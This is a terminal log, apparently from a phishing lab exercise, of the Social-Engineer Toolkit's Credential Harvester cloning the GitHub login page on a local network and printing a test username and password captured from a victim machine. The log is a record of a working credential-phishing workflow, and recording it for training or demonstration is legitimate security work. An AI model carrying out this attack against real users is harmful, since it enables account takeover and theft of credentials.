 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.3]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.7 - - [29/Dec/2022 10:19:39] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM:
POSSIBLE USERNAME FIELD FOUND: login=diophishingproject@email.com
POSSIBLE PASSWORD FIELD FOUND: password=teste123
PARAM: webauthn-support=unknown
PARAM: webauthn-iuvpaa-support=unknown
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_cd59=
PARAM: timestamp=1672327175452
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=a7d114ed8edd6f97e755c476ef1c8fb11317c4deedf81b123323e5f96a78b23a
PARAM: commit=Sign+in
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.